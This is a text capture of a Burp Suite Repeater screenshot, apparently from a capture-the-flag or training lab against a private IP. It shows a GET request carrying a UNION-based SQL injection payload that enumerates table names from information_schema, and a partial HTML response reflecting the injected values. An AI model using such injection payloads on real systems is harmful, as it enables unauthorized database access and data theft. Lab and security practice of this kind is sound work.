 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.59.213 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
SELECT group_concat(table_name), 2, 3, 4, 5 FROM information_schema.tables WHE
RE table_schema=database();-- - HTTP/1.1
2 Host: 10.10.59.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.59.213/about/
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
43 <h1 class="fw-bolder">
people 2
</h1>
44 <h2>
4
</h2>
45 <p class="lead fw-normal text-muted mb-0">
5
</p>
46 </div>
47 </div>
48 </div>
49 </div>
INSPECTOR